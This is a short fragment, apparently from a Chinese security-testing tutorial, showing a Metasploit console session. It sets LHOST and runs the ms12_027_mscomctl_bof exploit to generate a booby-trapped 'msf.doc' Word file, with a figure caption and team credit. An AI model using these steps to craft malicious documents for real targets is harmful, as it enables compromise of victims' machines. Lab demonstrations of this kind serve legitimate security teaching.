 msf exploit(ms12_027_mscomctl_bof) > set LHOST 192.168.36.131
LHOST => 192.168.36.131
msf exploit(ms12_027_mscomctl_bof) > exploit
[*] Creating 'msf.doc' file ...
[+] msf.doc stored at /root/.msf4/local/msf.doc
F4CK
Security Team
图 5-4-3